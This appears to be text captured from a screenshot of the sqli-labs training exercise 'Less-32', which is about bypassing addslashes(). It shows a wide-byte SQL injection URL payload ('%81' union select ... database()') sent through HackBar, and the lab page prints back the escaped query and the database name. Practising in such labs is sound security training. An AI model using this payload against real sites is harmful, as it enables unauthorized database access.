 Less-32 **Bypass addslashes()*
不安全 121.196.164.91:8080/Less-32/?id=0%81%27%20union%20select%201,database(),3%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,database(),3#
The Query String you input in Hex becomes : 30815c2720756e696f6e2073656c65637420312c646174616261736528292c3323
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-32/?id=0%81' union select 1,database(),3%23
Enable POST ADD HEADER